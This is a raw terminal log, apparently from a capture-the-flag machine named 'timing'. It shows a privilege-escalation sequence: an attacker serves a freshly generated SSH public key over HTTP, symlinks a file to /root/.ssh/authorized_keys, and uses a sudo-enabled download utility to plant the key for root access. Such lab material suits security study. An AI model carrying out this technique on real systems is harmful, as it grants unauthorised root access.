 ┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/.ssh]
└──╼ [★]$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:snaeInw+hn163CRbup+yM5RqW0uyVBUAMqOVRc3p6ck root@parrot
The key's randomart image is:
+---[RSA 3072]----+
|    =+++.o.      |
|   o.+  +  .     |
|  .    . ..      |
|        o.       |
|      .oSo       |
|       +E o      |
|   . o=++B       |
|    +oOBXo..     |
|     *=B*Bo      |
+----[SHA256]-----+
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/.ssh]
└──╼ [★]$ ls
id_rsa  id_rsa.pub  known_hosts
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/.ssh]
└──╼ [★]$ cp id_rsa.pub keys
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/.ssh]
└──╼ [★]$ ls
id_rsa  id_rsa.pub  keys  known_hosts
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/.ssh]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.135 - - [22/Dec/2021 02:05:19] "GET /keys HTTP/1.0" 200 -
10.10.11.135 - - [22/Dec/2021 02:05:19] "GET /keys HTTP/1.0" 200 -
aaron@timing:~$ ln -s /root/.ssh/authorized_keys keys
aaron@timing:~$ ls -al
total 36
drwxr-x--x 5 aaron aaron 4096 Dec 22 08:03 .
drwxr-xr-x 3 root  root  4096 Dec  2 09:55 ..
lrwxrwxrwx 1 root  root     9 Oct  5 15:33 .bash_history -> /dev/null
-rw-r--r-- 1 aaron aaron  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 aaron aaron 3771 Apr  4  2018 .bashrc
drwx------ 2 aaron aaron 4096 Nov 29 01:34 .cache
drwx------ 3 aaron aaron 4096 Nov 29 01:34 .gnupg
lrwxrwxrwx 1 aaron aaron   26 Dec 22 08:03 keys -> /root/.ssh/authorized_keys
drwxrwxr-x 3 aaron aaron 4096 Nov 29 01:34 .local
-rw-r--r-- 1 aaron aaron  807 Apr  4  2018 .profile
-rw-r----- 1 root  aaron   33 Dec 22 08:01 user.txt
lrwxrwxrwx 1 root  root     9 Oct  5 15:33 .viminfo -> /dev/null
aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: http://10.10.14.116/keys
Initializing download: http://10.10.14.116/keys
File size: 565 bytes
Opening output file keys
Server unsupported, starting from scratch with one connection.
Starting download
Downloaded 565 byte in 0 seconds. (2.75 KB/s)
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 2
aaron@timing:~$ ls
keys  user.txt
aaron@timing:~$